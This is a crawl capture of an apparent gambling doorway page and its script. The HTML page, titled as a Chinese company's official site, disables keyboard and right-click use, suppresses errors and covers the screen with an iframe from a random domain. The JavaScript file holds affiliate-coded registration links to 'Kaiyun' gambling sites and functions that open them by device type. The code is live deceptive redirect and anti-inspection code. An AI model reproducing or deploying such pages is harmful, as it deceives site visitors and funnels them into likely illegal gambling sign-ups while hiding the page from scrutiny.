

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 334
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>太阳集团tyc4633(中国区)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.gsyoma.vip:8005/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.85hol7.vip:7988/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.1ix0ab.vip:9123/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


